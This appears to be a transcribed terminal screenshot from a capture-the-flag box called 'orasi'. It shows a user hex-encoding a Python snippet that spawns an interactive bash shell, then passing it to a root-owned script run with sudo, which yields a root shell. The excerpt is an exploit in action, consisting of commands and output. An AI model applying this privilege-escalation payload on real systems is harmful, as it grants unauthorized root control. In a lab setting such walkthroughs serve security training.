 irida@orasi: ~
File Actions Edit View Help
irida@orasi:~$ python
Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> b'import os;os.system("/bin/bash -i")'.hex()
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: 'str' object has no attribute 'hex'
>>>
KeyboardInterrupt
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> q
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'q' is not defined
>>> q
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'q' is not defined
>>> exit()
irida@orasi:~$ python3
Python 3.7.3 (default, Jul 25 2020, 13:03:44)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> b'import os;os.system("/bin/bash -i")'.hex()
'696d706f7274206f733b6f732e73797374656d28222f62696e2f62617368202d692229'
>>>
irida@orasi:~$ sudo python3 /root/oras.py
: 696d706f7274206f733b6f732e73797374656d28222f62696e2f62617368202d692229
root@orasi:/home/irida# whoami
root
root@orasi:/home/irida#